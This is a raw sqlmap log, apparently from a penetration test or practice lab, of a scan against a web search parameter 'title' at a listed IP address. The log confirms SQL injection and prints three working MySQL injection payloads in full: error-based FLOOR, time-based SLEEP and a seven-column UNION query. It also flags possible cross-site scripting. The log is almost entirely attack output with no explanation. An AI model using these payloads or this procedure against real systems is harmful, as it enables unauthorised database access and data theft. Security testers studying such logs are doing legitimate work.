 [*] starting @ 22:52:37 /2023-05-04/
[22:52:37] [INFO] testing connection to the target URL
[22:52:38] [WARNING] potential CAPTCHA protection mechanism detected
[22:52:38] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:52:38] [INFO] testing if the target URL content is stable
[22:52:38] [INFO] target URL content is stable
[22:52:38] [INFO] heuristic (basic) test shows that GET parameter 'title' might be injectable (possible DBMS: 'MySQL')
[22:52:39] [INFO] heuristic (XSS) test shows that GET parameter 'title' might be vulnerable to cross-site scripting (XSS) attacks
[22:52:39] [INFO] testing for SQL injection on GET parameter 'title'
Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[22:53:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:53:14] [WARNING] reflective value(s) found and filtering out
[22:53:15] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:53:15] [INFO] testing 'Generic inline queries'
[22:53:15] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[22:53:15] [INFO] GET parameter 'title' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[22:53:15] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:53:15] [WARNING] time-based comparison requires larger statistical model, please wait............. (done)
[22:53:25] [INFO] GET parameter 'title' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:53:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:53:25] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique
found
[22:53:25] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Auto
matically extending the range for current UNION query injection technique test
[22:53:25] [INFO] target URL appears to have 7 columns in query
[22:53:25] [INFO] GET parameter 'title' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'title' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 41 HTTP(s) requests:
---
Parameter: title (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: title=hacking' AND (SELECT 1819 FROM(SELECT COUNT(*),CONCAT(0x716a767171,(SELECT (ELT(1819=1819,1))),0x7171707071,FLOOR(RAND(0)*2)
)x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'bLrY'='bLrY&action=search
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: title=hacking' AND (SELECT 1664 FROM (SELECT(SLEEP(5)))MSwT) AND 'jFDG'='jFDG&action=search
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: title=hacking' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x716a767171,0x7379784e74504d4e76744b6e4c524b4e516a4f4f7878676a51734e6d
4c744d547450424844474f76,0x7171707071),NULL,NULL-- -&action=search
---
[22:53:48] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[22:53:48] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.42.186.3'
[22:53:48] [WARNING] you haven't updated sqlmap for more than 1097 days!!!
[*] ending @ 22:53:48 /2023-05-04/